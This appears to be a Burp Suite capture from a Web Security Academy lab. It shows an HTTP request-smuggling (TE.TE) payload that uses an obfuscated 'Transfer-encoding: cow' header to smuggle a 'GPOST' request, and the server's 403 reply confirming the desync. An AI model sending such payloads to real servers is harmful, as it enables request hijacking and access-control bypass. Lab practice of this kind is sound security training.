 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a5f004904f34a3480fa2bdf00970094.web-security-academy.net
3 Cookie: session=1yzx2Dbw7L4c5cBIVc6IA16oi33zuab9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17 Transfer-encoding: cow
18
19 26
20 GPOST / HTTP/1.1
21 Content-Length: 10
22
23 0
24
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"